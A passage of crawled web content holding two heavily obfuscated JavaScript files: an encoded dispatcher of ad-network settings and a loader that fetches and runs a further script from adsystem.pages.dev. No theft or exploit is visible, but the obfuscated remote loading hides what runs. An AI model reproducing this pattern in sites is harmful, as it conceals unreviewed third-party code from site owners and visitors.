_0x4ab86a=_0xf8ab2b[_0x3d6347];if(_0x5eb7['\x52\x5a\x67\x64\x44\x75']===undefined){var _0x4bc4bd=function(_0x1d68c1){var _0xaf5921='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0xe7fead='',_0x6c9f3e='';for(var _0xc4ec51=0x1cf*-0x13+0xeb9+0x13a4,_0x368af8,_0x30d408,_0x491ace=-0x386*-0x4+0x3*0x461+-0x1b3b;_0x30d408=_0x1d68c1['\x63\x68\x61\x72\x41\x74'](_0x491ace++);~_0x30d408&&(_0x368af8=_0xc4ec51%(0x5*0x2e3+-0x228*-0x10+-0x30eb)?_0x368af8*(0x7a8+0x1*-0x2230+0x1ac8)+_0x30d408:_0x30d408,_0xc4ec51++%(0x20a6+0x19b9*-0x1+0x1*-0x6e9))?_0xe7fead+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](-0x931+-0x1d*-0x7e+-0x416&_0x368af8>>(-(-0x1529+-0x24fd*-0x1+-0x10e*0xf)*_0xc4ec51&0x303+0xbdf*0x1+-0xedc)):-0x1*0x825+-0x236e+-0x1e5*-0x17){_0x30d408=_0xaf5921['\x69\x6e\x64\x65\x78\x4f\x66'](_0x30d408);}for(var _0x3c559d=0x26a1+-0x1733+-0xf6e,_0x4ee0f2=_0xe7fead['\x6c\x65\x6e\x67\x74\x68'];_0x3c559d<_0x4ee0f2;_0x3c559d++){_0x6c9f3e+='\x25'+('\x30\x30'+_0xe7fead['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3c559d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](-0x143e+-0x1*-0x2b6+0x8*0x233))['\x73\x6c\x69\x63\x65'](-(-0xfe8+-0x24b*0x1+0x1235));}return decodeURIComponent(_0x6c9f3e);};var _0x37e571=function(_0x4b6936,_0x1e8977){var _0x1267d2=[],_0x3bb830=0x1*-0x181d+-0x32b*0x3+0x219e,_0x50b460,_0x3d68ad='';_0x4b6936=_0x4bc4bd(_0x4b6936);var _0x135518;for(_0x135518=-0xcb5*-0x1+-0x8b*0x7+-0x8e8;_0x135518<-0x1*0x6a1+0x1bf2+-0x1451;_0x135518++){_0x1267d2[_0x135518]=_0x135518;}for(_0x135518=-0x1*0x21ac+-0x6c5*0x3+0x35fb;_0x135518<-0x1acd+-0xe*0x15+0x1cf3;_0x135518++){_0x3bb830=(_0x3bb830+_0x1267d2[_0x135518]+_0x1e8977['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x135518%_0x1e8977['\x6c\x65\x6e\x67\x74\x68']))%(-0xf4b+0x26b6+-0x166b),_0x50b460=_0x1267d2[_0x135518],_0x1267d2[_0x135518]=_0x1267d2[_0x3bb830],_0x1267d2[_0x3bb830]=_0x50b460;}_0x135518=-0x897+-0xbcf*0x3+0x2c04,_0x3bb830=0x12df+-0x12c8+0x1*-0x17;for(var _0x4b0f7a=-0x1*-0x24a0+0x1424+-0x38c4;_0x4b0f7a<_0x4b6936['\x6c\x65\x6e\x67\x74\x68'];_0x4b0f7a++){_0x135518=(_0x135518+(-0x1*0xff3+0x64+0xf90))%(0x25f3+-0x141c+-0x10d7*0x1),_0x3bb830=(_0x3bb830+_0x1267d2[_0x135518])%(0xe9d+-0x1*-0x2465+0x1901*-0x2),_0x50b460=_0x1267d2[_0x135518],_0x1267d2[_0x135518]=_0x1267d2[_0x3bb830],_0x1267d2[_0x3bb830]=_0x50b460,_0x3d68ad+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4b6936['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4b0f7a)^_0x1267d2[(_0x1267d2[_0x135518]+_0x1267d2[_0x3bb830])%(0x1f2a+0x1*-0x854+-0xd*0x1ae)]);}return _0x3d68ad;};_0x5eb7['\x61\x62\x4d\x45\x47\x46']=_0x37e571,_0x3e1750=arguments,_0x5eb7['\x52\x5a\x67\x64\x44\x75']=!![];}var _0x381ed5=_0xf8ab2b[-0x3*0x94f+0x1203+-0x1b*-0x5e],_0x2c8131=_0x3d6347+_0x381ed5,_0x25c96a=_0x3e1750[_0x2c8131];return!_0x25c96a?(_0x5eb7['\x45\x64\x46\x68\x51\x45']===undefined&&(_0x5eb7['\x45\x64\x46\x68\x51\x45']=!![]),_0x4ab86a=_0x5eb7['\x61\x62\x4d\x45\x47\x46'](_0x4ab86a,_0x318e0b),_0x3e1750[_0x2c8131]=_0x4ab86a):_0x4ab86a=_0x25c96a,_0x4ab86a;},_0x5eb7(_0x3e1750,_0x17910e);}(function(_0x25c96a,_0x37e571){var _0x5b9aaf=_0x5eb7,_0x1d68c1=_0x25c96a();while(!![]){try{var _0xaf5921=parseInt(_0x5b9aaf(0x139,'\x41\x5a\x2a\x61'))/(-0x1246+-0x2cb+0x1512)*(-parseInt(_0x5b9aaf(0x138,'\x54\x5a\x44\x56'))/(-0x259*-0x1+-0x7f+-0x1d8))+-parseInt(_0x5b9aaf(0x11a,'\x73\x37\x73\x75'))/(-0xe*0x15+-0x42f+0x558)+parseInt(_0x5b9aaf(0x148,'\x52\x29\x52\x61'))/(0x26b6+-0x14b2+-0x1200)*(parseInt(_0x5b9aaf(0xfd,'\x5a\x42\x56\x78'))/(-0xbcf*0x3+-0x16d+-0x1*-0x24df))+parseInt(_0x5b9aaf(0xd9,'\x43\x77\x51\x67'))/(0x4*-0x2f8+0x71*-0x3d+-0x1*-0x26d3)*(parseInt(_0x5b9aaf(0xcf,'\x64\x68\x70\x68'))/(-0x1d3a+0x8*-0x3a1+0x3a49))+-parseInt(_0x5b9aaf(0xf0,'\x26\x39\x45\x31'))/(-0x66*0x3f+-0x235a+0x3c7c)*(-parseInt(_0x5b9aaf(0xd5,'\x44\x55\x74\x48'))/(0x271*0x1+-0x2298+-0x4*-0x80c))+-parseInt(_0x5b9aaf(0xdc,'\x5a\x44\x57\x52'))/(-0x9*-0x29e+0x202e+0x1*-0x37b2)+-parseInt(_0x5b9aaf(0x113,'\x45\x5e\x2a\x4b'))/(0x1f4c+0xa7b*-0x1+-0x14c6)*(-parseInt(_0x5b9aaf(0xc9,'\x45\x5e\x2a\x4b'))/(-0x1eb8+-0x77*-0x13+0x15ef));if(_0xaf5921===_0x37e571)break;else _0x1d68c1['push'](_0x1d68c1['shift']());}catch(_0xe7fead){_0x1d68c1['push'](_0x1d68c1['shift']());}}}(_0x16c7,0x72085+0x1*0xf892+0x44ded),document[_0x5a4fa2(0xb9,'\x5b\x35\x4c\x24')+_0x5a4fa2(0x137,'\x4b\x65\x33\x59')](new CustomEvent(_0x5a4fa2(0x106,'\x4b\x65\x33\x59')+_0x5a4fa2(0x13f,'\x4b\x65\x33\x59')+_0x5a4fa2(0x140,'\x6c\x4c\x69\x38'),{'\x64\x65\x74\x61\x69\x6c':{'\x6f\x72\x61\x63\x6c\x65':{'\x68\x6f\x73\x74\x6e\x61\x6d\x65':_0x5a4fa2(0xea,'\x43\x77\x51\x67')+_0x5a4fa2(0xce,'\x65\x4e\x6b\x5e'),'\x6a\x73\x5f\x63\x6f\x6e\x66':{'\x61\x64\x73\x65\x6e\x73\x65':!![],'\x61\x64\x73\x65\x6e\x73\x65\x5f\x63\x6c\x69\x65\x6e\x74':_0x5a4fa2(0xff,'\x65\x4e\x6b\x5e')+_0x5a4fa2(0xb3,'\x5a\x42\x56\x78')+_0x5a4fa2(0xbb,'\x29\x7a\x52\x6a'),'\x67\x61\x34':_0x5a4fa2(0x101,'\x45\x4b\x6e\x4a')+'\x31\x44','\x6d\x65\x64\x69\x61\x74\x65\x6c\x79':![],'\x6d\x65\x64\x69\x61\x74\x65\x6c\x79\x5f\x63\x6f\x6e\x74\x65\x6e\x74\x69\x64':_0x5a4fa2(0xef,'\x4c\x51\x69\x5d')+_0x5a4fa2(0x110,'\x44\x35\x49\x25')+_0x5a4fa2(0xe0,'\x5d\x49\x48\x63'),'\x6d\x65\x64\x69\x61\x74\x65\x6c\x79\x5f\x70\x6f\x72\x74\x72\x61\x69\x74':![],'\x6d\x67\x69\x64':![],'\x6d\x67\x69\x64\x5f\x75\x72\x6c':_0x5a4fa2(0xf2,'\x41\x5a\x2a\x61')+_0x5a4fa2(0x11c,'\x76\x25\x56\x77')+_0x5a4fa2(0xca,'\x47\x26\x46\x33')+_0x5a4fa2(0x124,'\x33\x35\x6e\x49'),'\x73\x65\x65\x64\x74\x61\x67':![],'\x73\x65\x65\x64\x74\x61\x67\x5f\x69\x64':_0x5a4fa2(0x11e,'\x4b\x65\x33\x59')+'\x30\x31','\x74\x65\x61\x64\x73':![],'\x74\x65\x61\x64\x73\x5f\x69\x64':_0x5a4fa2(0xfe,'\x21\x25\x76\x70'),'\x76\x69\x64\x6f\x6f\x6d\x79':![],'\x76\x69\x64\x6f\x6f\x6d\x79\x5f\x64\x65\x6c\x61\x79':_0x5a4fa2(0xcc,'\x65\x4e\x6b\x5e'),'\x76\x69\x64\x6f\x6f\x6d\x79\x5f\x75\x72\x6c':_0x5a4fa2(0x142,'\x77\x21\x51\x64')+_0x5a4fa2(0xaf,'\x33\x35\x6e\x49')+_0x5a4fa2(0xfa,'\x43\x77\x51\x67')+_0x5a4fa2(0xae,'\x45\x4b\x6e\x4a')+_0x5a4fa2(0xf1,'\x76\x25\x56\x77')+'\x73','\x76\x69\x72\x61\x6c\x69\x7a\x65':![],'\x76\x69\x72\x61\x6c\x69\x7a\x65\x5f\x75\x72\x6c':_0x5a4fa2(0xd3,'\x26\x39\x45\x31')+_0x5a4fa2(0x12f,'\x43\x77\x51\x67')+_0x5a4fa2(0xd1,'\x76\x25\x56\x77')+_0x5a4fa2(0x14b,'\x77\x21\x51\x64')+_0x5a4fa2(0xde,'\x33\x35\x6e\x49')+_0x5a4fa2(0x122,'\x6a\x70\x37\x35'),'\x6d\x69\x73\x73\x65\x6e\x61':![],'\x6d\x69\x73\x73\x65\x6e\x61\x5f\x75\x72\x6c':_0x5a4fa2(0x120,'\x6a\x70\x37\x35')+_0x5a4fa2(0xe5,'\x6a\x4a\x66\x70')+_0x5a4fa2(0xed,'\x47\x26\x46\x33')+_0x5a4fa2(0xd4,'\x29\x7a\x52\x6a'),'\x69\x6e\x76\x69\x62\x65\x73':![],'\x69\x6e\x76\x69\x62\x65\x73\x5f\x75\x72\x6c':_0x5a4fa2(0xee,'\x45\x4b\x6e\x4a')+_0x5a4fa2(0x12a,'\x46\x4c\x77\x75')+'\x6e\x6b'},'\x68\x62\x5f\x63\x6f\x6e\x66':{'\x61\x70\x73\x74\x61\x67':!![],'\x61\x70\x73\x74\x61\x67\x5f\x61\x64\x73\x65\x72\x76\x65\x72':_0x5a4fa2(0x126,'\x43\x77\x51\x67'),'\x61\x70\x73\x74\x61\x67\x5f\x70\x75\x62\x69\x64':_0x5a4fa2(0xb2,'\x5d\x49\x48\x63')+_0x5a4fa2(0xd2,'\x5d\x49\x48\x63')+_0x5a4fa2(0x131,'\x2a\x62\x72\x56')+_0x5a4fa2(0xf6,'\x5d\x49\x48\x63'),'\x63\x72\x69\x74\x65\x6f':!![],'\x63\x72\x69\x74\x65\x6f\x5f\x6e\x65\x74\x77\x6f\x72\x6b\x5f\x69\x64':_0x5a4fa2(0xf4,'\x46\x4c\x77\x75'),'\x63\x72\x69\x74\x65\x6f\x5f\x70\x75\x62\x6c\x69\x73\x68\x65\x72\x5f\x69\x64':_0x5a4fa2(0xeb,'\x6a\x70\x37\x35'),'\x67\x61\x34':_0x5a4fa2(0x13a,'\x77\x23\x55\x4b')+'\x31\x44','\x6e\x65\x74\x61\x64\x64\x69\x63\x74\x69\x6f\x6e':!![],'\x6e\x65\x74\x61\x64\x64\x69\x63\x74\x69\x6f\x6e\x5f\x68\x6f\x73\x74':_0x5a4fa2(0x10c,'\x2a\x62\x72\x56')+_0x5a4fa2(0x12d,'\x64\x68\x70\x68')+_0x5a4fa2(0x115,'\x5d\x49\x48\x63')+'\x68','\x6e\x65\x74\x61\x64\x64\x69\x63\x74\x69\x6f\x6e\x5f\x6e\x65\x74\x77\x6f\x72\x6b\x69\x64':_0x5a4fa2(0xdd,'\x33\x35\x6e\x49'),'\x6e\x65\x74\x77\x6f\x72\x6b\x5f\x69\x64':_0x5a4fa2(0xf5,'\x52\x4d\x31\x29')+'\x33','\x6f\x67\x75\x72\x79':!![],'\x6f\x67\x75\x72\x79\x5f\x61\x73\x73\x65\x74\x69\x64':_0x5a4fa2(0x150,'\x71\x73\x69\x5a')+_0x5a4fa2(0xc2,'\x67\x2a\x34\x4e'),'\x6f\x67\x75\x72\x79\x5f\x75\x6e\x69\x74\x69\x64':_0x5a4fa2(0xd8,'\x43\x70\x68\x5a')+_0x5a4fa2(0xe1,'\x46\x4c\x77\x75')+_0x5a4fa2(0x14f,'\x21\x25\x76\x70')+_0x5a4fa2(0x10d,'\x50\x73\x55\x62'),'\x70\x75\x62\x6d\x61\x74\x69\x63':!![],'\x70\x75\x62\x6d\x61\x74\x69\x63\x5f\x70\x75\x62\x6c\x69\x73\x68\x65\x72\x5f\x69\x64':_0x5a4fa2(0x134,'\x21\x25\x76\x70'),'\x70\x72\x6f\x6a\x65\x63\x74\x61\x67\x6f\x72\x61':![],'\x70\x72\x6f\x6a\x65\x63\x74\x61\x67\x6f\x72\x61\x5f\x70\x6c\x61\x63\x65\x6d\x65\x6e\x74\x5f\x69\x64':'','\x73\x65\x65\x64\x74\x61\x67':!![],'\x73\x65\x65\x64\x74\x61\x67\x5f\x70\x75\x62\x6c\x69\x73\x68\x65\x72\x69\x64':_0x5a4fa2(0x107,'\x43\x70\x68\x5a')+'\x30\x31','\x74\x65\x61\x64\x73':!![],'\x74\x65\x61\x64\x73\x5f\x70\x61\x67\x65\x5f\x69\x64':_0x5a4fa2(0xfc,'\x6a\x70\x37\x35'),'\x74\x65\x61\x64\x73\x5f\x70\x6c\x61\x63\x65\x6d\x65\x6e\x74\x5f\x69\x64':_0x5a4fa2(0x102,'\x24\x56\x24\x70')},'\x77\x66\x5f\x63\x6f\x6e\x66':{'\x61\x64\x6b\x61\x6f\x72\x61':![],'\x61\x64\x6b\x61\x6f\x72\x61\x5f\x75\x72\x6c':'','\x61\x7a\x65\x72\x69\x6f\x6e':![],'\x61\x7a\x65\x72\x69\x6f\x6e\x5f\x75\x72\x6c':_0x5a4fa2(0xd7,'\x5a\x42\x56\x78')+_0x5a4fa2(0xba,'\x30\x61\x5a\x54')+_0x5a4fa2(0xdf,'\x21\x25\x76\x70')+_0x5a4fa2(0x14a,'\x26\x39\x45\x31')+_0x5a4fa2(0x114,'\x24\x56\x24\x70'),'\x67\x61\x34':_0x5a4fa2(0xb1,'\x25\x65\x47\x66')+'\x31\x44','\x77\x61\x74\x65\x72\x66\x61\x6c\x6c':[[_0x5a4fa2(0xf7,'\x77\x73\x26\x21')+_0x5a4fa2(0x116,'\x21\x25\x76\x70')],[_0x5a4fa2(0x118,'\x5e\x6c\x31\x66')+'\x72',_0x5a4fa2(0xdb,'\x41\x5a\x2a\x61'),_0x5a4fa2(0x129,'\x65\x4e\x6b\x5e')+_0x5a4fa2(0x117,'\x77\x73\x26\x21')+_0x5a4fa2(0x10e,'\x30\x61\x5a\x54')+_0x5a4fa2(0xc3,'\x5e\x6c\x31\x66')+_0x5a4fa2(0xec,'\x5d\x49\x48\x63')+_0x5a4fa2(0x11f,'\x46\x4c\x77\x75'),'\x4d\x44'],[_0x5a4fa2(0xc5,'\x64\x68\x70\x68')+'\x72',_0x5a4fa2(0x12b,'\x71\x73\x69\x5a'),_0x5a4fa2(0x123,'\x5b\x35\x4c\x24')+_0x5a4fa2(0xc6,'\x33\x35\x6e\x49')+_0x5a4fa2(0x143,'\x76\x25\x56\x77')+_0x5a4fa2(0xbf,'\x47\x26\x46\x33')+'\x41\x4c','\x4d\x47'],[_0x5a4fa2(0x144,'\x30\x35\x6a\x69')+'\x72',_0x5a4fa2(0x13e,'\x5d\x49\x48\x63'),_0x5a4fa2(0xe4,'\x4b\x65\x33\x59')+_0x5a4fa2(0xda,'\x21\x25\x76\x70')+_0x5a4fa2(0xcb,'\x5e\x6c\x31\x66')+_0x5a4fa2(0x109,'\x44\x35\x49\x25')+'\x2f\x32','\x44\x52'],[_0x5a4fa2(0xcd,'\x58\x37\x6e\x5a')+_0x5a4fa2(0x10b,'\x58\x37\x6e\x5a'),_0x5a4fa2(0xe2,'\x45\x50\x40\x4a')+_0x5a4fa2(0x135,'\x52\x4d\x31\x29'),_0x5a4fa2(0xf9,'\x76\x25\x56\x77')+_0x5a4fa2(0xad,'\x5a\x42\x56\x78')+_0x5a4fa2(0xd0,'\x6e\x21\x24\x54')+_0x5a4fa2(0xf8,'\x4c\x51\x69\x5d')+_0x5a4fa2(0x149,'\x5d\x49\x48\x63')]]},'\x68\x65\x61\x64\x65\x72\x5f\x66\x6f\x6f\x74\x65\x72':{'\x68\x65\x61\x64\x65\x72\x5f\x74\x6f\x70':_0x5a4fa2(0xc8,'\x58\x37\x6e\x5a'),'\x66\x6f\x6f\x74\x65\x72\x5f\x62\x6f\x74\x74\x6f\x6d':_0x5a4fa2(0x145,'\x52\x4d\x31\x29'),'\x67\x61\x34':_0x5a4fa2(0xe8,'\x35\x53\x23\x24')+'\x31\x44','\x68\x65\x61\x64\x65\x72':[[_0x5a4fa2(0x11d,'\x73\x37\x73\x75')+'\x72',_0x5a4fa2(0xdb,'\x41\x5a\x2a\x61'),_0x5a4fa2(0x108,'\x30\x61\x5a\x54')+_0x5a4fa2(0x105,'\x65\x4e\x6b\x5e')+_0x5a4fa2(0xe7,'\x25\x5d\x5d\x46')+_0x5a4fa2(0xd6,'\x6a\x70\x37\x35'),'\x4d\x44'],[_0x5a4fa2(0xbd,'\x65\x34\x68\x68')+'\x72',_0x5a4fa2(0x104,'\x65\x34\x68\x68'),_0x5a4fa2(0xb8,'\x45\x50\x40\x4a')+_0x5a4fa2(0xbc,'\x45\x4b\x6e\x4a')+_0x5a4fa2(0xb0,'\x25\x5d\x5d\x46')+_0x5a4fa2(0xe3,'\x77\x21\x51\x64')+_0x5a4fa2(0x14d,'\x77\x21\x51\x64'),'\x52\x46'],[_0x5a4fa2(0x12c,'\x25\x65\x47\x66')+_0x5a4fa2(0xe6,'\x30\x35\x6a\x69'),_0x5a4fa2(0xfb,'\x46\x4c\x77\x75')+'\x62',_0x5a4fa2(0x136,'\x6c\x4c\x69\x38')+_0x5a4fa2(0xab,'\x5a\x44\x57\x52')+_0x5a4fa2(0x147,'\x50\x73\x55\x62')+_0x5a4fa2(0xc1,'\x25\x5d\x5d\x46')+_0x5a4fa2(0xb6,'\x52\x29\x52\x61')]],'\x66\x6f\x6f\x74\x65\x72':[[_0x5a4fa2(0x146,'\x25\x5d\x5d\x46')+'\x72',_0x5a4fa2(0x10a,'\x76\x25\x56\x77'),_0x5a4fa2(0x112,'\x44\x42\x74\x72')+_0x5a4fa2(0x111,'\x67\x2a\x34\x4e')+_0x5a4fa2(0x13b,'\x30\x35\x6a\x69')+_0x5a4fa2(0x13c,'\x58\x37\x6e\x5a'),'\x4d\x44'],[_0x5a4fa2(0x125,'\x44\x55\x74\x48')+_0x5a4fa2(0x141,'\x6c\x4c\x69\x38'),_0x5a4fa2(0x14e,'\x6e\x21\x24\x54')+_0x5a4fa2(0x121,'\x66\x4f\x4b\x55')+_0x5a4fa2(0x133,'\x24\x56\x24\x70')+_0x5a4fa2(0xc4,'\x2a\x62\x72\x56')+_0x5a4fa2(0xf3,'\x6a\x4a\x66\x70')+_0x5a4fa2(0xb4,'\x77\x21\x51\x64')+_0x5a4fa2(0xc0,'\x6a\x70\x37\x35')+_0x5a4fa2(0x13d,'\x44\x35\x49\x25')+'\x7d'],[_0x5a4fa2(0x127,'\x6c\x4c\x69\x38')+'\x72',_0x5a4fa2(0x13e,'\x5d\x49\x48\x63'),_0x5a4fa2(0x128,'\x5e\x6c\x31\x66')+_0x5a4fa2(0xc7,'\x65\x34\x68\x68')+_0x5a4fa2(0x132,'\x44\x42\x74\x72')+_0x5a4fa2(0xe9,'\x44\x42\x74\x72')+_0x5a4fa2(0x10f,'\x26\x39\x45\x31'),'\x52\x46']]}}}})));
})();

--- FILE ---
content_type: application/javascript
request_url: https://adsystem.pages.dev/ad-system/loader.js
body_size: 662
content:
(function(){
function _0x4ca0(){const _0x55c2e7=['createElement','378777TBitYX','replace','error','[AD\x20System]\x20Failed\x20to\x20load\x20core\x20for\x20','script','https://adsystem.pages.dev/ad-system/core.js?','warn','280292VvMBsp','5667wEsNiM','src','275992tnNsNA','109458SaipkH','data-oracle','getAttribute','1286790JoffzA','host','toISOString','appendChild','380MgvnjZ','Script\x20load\x20error\x20event:','onerror','4454624mkNkHI'];_0x4ca0=function(){return _0x55c2e7;};return _0x4ca0();}function _0x3397(_0x115234,_0xfda7ea){const _0x4ca096=_0x4ca0();return _0x3397=function(_0x33973f,_0x990238){_0x33973f=_0x33973f-0xe3;let _0x3acbaa=_0x4ca096[_0x33973f];return _0x3acbaa;},_0x3397(_0x115234,_0xfda7ea);}(function(_0x41c0a9,_0x2b013a){const _0x4def3f=_0x3397,_0x129702=_0x41c0a9();while(!![]){try{const _0x3cdbad=parseInt(_0x4def3f(0xeb))/0x1+-parseInt(_0x4def3f(0xf3))/0x2*(-parseInt(_0x4def3f(0xe9))/0x3)+-parseInt(_0x4def3f(0xe8))/0x4+parseInt(_0x4def3f(0xef))/0x5+-parseInt(_0x4def3f(0xec))/0x6+-parseInt(_0x4def3f(0xf8))/0x7+-parseInt(_0x4def3f(0xf6))/0x8;if(_0x3cdbad===_0x2b013a)break;else _0x129702['push'](_0x129702['shift']());}catch(_0x40678a){_0x129702['push'](_0x129702['shift']());}}}(_0x4ca0,0x2f1ed),(function(){const _0x272f7a=_0x3397,_0x41b755=location[_0x272f7a(0xf0)][_0x272f7a(0xf9)](/^www\./,''),_0x24ed20=_0x272f7a(0xe6)+new Date()[_0x272f7a(0xf1)]()['slice'](0x0,0xa),_0x261817=document['currentScript'],_0x490e4c=_0x261817?.[_0x272f7a(0xee)]('data-oracle'),_0x4c1349=_0x261817?.['getAttribute']('data-network-oracle'),_0x24ecfb=document[_0x272f7a(0xf7)](_0x272f7a(0xe5));_0x24ecfb[_0x272f7a(0xea)]=_0x24ed20,_0x24ecfb['async']=!![],_0x24ecfb[_0x272f7a(0xf5)]=_0x34cc6e=>{const _0x15c542=_0x272f7a;console[_0x15c542(0xe7)](_0x15c542(0xe4)+_0x41b755),console[_0x15c542(0xe3)](_0x15c542(0xf4),_0x34cc6e);},_0x490e4c&&_0x24ecfb['setAttribute'](_0x272f7a(0xed),_0x490e4c),_0x4c1349&&_0x24ecfb['setAttribute']('data-network-oracle',_0x4c1349),document['head'][_0x272f7a(0xf2)](_0x24ecfb);}()));
})();